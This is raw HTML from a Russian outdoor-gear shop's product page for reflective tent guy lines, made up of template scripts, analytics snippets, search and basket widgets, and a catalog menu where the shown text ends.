<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="og:description" content="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." />
<meta property="og:image" content="https://krasnoyarsk.verticalshop.ru:443/upload/iblock/b7f/581jumlux1eixt626ml65ezgde6utnli/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" />
<link rel="image_src" href="https://krasnoyarsk.verticalshop.ru:443/upload/iblock/b7f/581jumlux1eixt626ml65ezgde6utnli/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg"  />
<meta property="og:title" content="Купить Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в интернет-магазине Вертикаль" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://krasnoyarsk.verticalshop.ru:443/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1769767289475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_a31f6a2b257e895248ac56dab95cf83d/page_a31f6a2b257e895248ac56dab95cf83d_v1.js?1769767290404839"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17697672892144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_b31b9afd3706d66c6099be7bea453a80/default_b31b9afd3706d66c6099be7bea453a80_v1.js?176976728914248"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17697672897327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "krasnoyarsk.verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69374059, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-form_id="city_chooser">
						<span>Красноярск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Красноярск, ул. Маерчака, 8                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-form_id="city_chooser">
						<span>Красноярск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
